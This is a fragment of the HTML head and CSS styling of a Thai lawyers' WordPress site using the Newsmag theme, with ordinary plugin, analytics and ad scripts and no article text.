!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/16412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4gI' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7","%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2","%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2021/04/25/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B8%B5%E0%B8%AB%E0%B8%B2%E0%B8%81%E0%B8%A1%E0%B8%B5%E0%B8%84/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2e1a40b265";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
